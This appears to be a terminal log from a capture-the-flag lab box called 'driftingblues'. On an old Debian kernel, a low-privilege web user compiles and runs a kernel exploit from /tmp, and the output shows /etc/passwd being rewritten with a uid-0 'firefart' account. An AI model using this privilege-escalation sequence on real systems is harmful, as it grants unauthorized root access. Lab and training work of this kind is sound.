 www-data@driftingblues:/tmp$ uname -a
Linux driftingblues 3.2.0-4-amd64 #1 SMP Debian 3.2.78-1 x86_64 GNU/Linux
www-data@driftingblues:/tmp$ which gcc
/usr/bin/gcc
www-data@driftingblues:/tmp$ nano exploit.c
www-data@driftingblues:/tmp$ chmod +x exploit.c
www-data@driftingblues:/tmp$ gcc -pthread exploit.c -o exploit -lcrypt
www-data@driftingblues:/tmp$ ./exploit
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fi1IpG9ta02N.:0:0:pwned:/root:/bin/bash
mmap: 7f345261d000